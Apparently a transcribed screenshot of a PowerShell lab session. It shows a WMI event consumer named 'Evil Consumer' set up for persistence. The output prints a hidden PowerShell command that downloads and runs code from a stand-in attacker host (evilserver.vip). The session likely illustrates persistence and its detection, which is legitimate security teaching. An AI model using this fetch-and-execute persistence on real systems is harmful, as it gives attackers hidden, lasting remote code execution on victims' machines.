 Select Administrator: Windows PowerShell
-a---- 5/1/2025 1:51 PM 1955248 Autoruns64.exe
-a---- 5/1/2025 3:59 PM 1138 wmi.ps1
PS C:\users\elliot.alderson\Desktop> .\wmi.ps1
Success! The WMI Event Consumer was created.
PS C:\users\elliot.alderson\Desktop> Get-WMIObject -Namespace root\subscription -Class __EventConsumer
__GENUS : 2
__CLASS : CommandLineEventConsumer
__SUPERCLASS : __EventConsumer
__DYNASTY : __SystemClass
__RELPATH : CommandLineEventConsumer.Name="Evil Consumer"
__PROPERTY_COUNT : 27
__DERIVATION : {__EventConsumer, __IndicationRelated, __SystemClass}
__SERVER : DESK-3417
__NAMESPACE : ROOT\subscription
__PATH : \\DESK-3417\ROOT\subscription:CommandLineEventConsumer.Name="Evil Consumer"
CommandLineTemplate : powershell.exe -W Hidden -nop -c IEX ((new-object
net.webclient).downloadstring('http://evilserver.vip:8080/a'))
CreateNewConsole : False
CreateNewProcessGroup : False
CreateSeparateWowVdm : False
CreateSharedWowVdm : False
CreatorSID : {1, 5, 0, 0...}
DesktopName :
ExecutablePath :
FillAttribute :
ForceOffFeedback : False
ForceOnFeedback : False
KillTimeout : 0
5/1/2025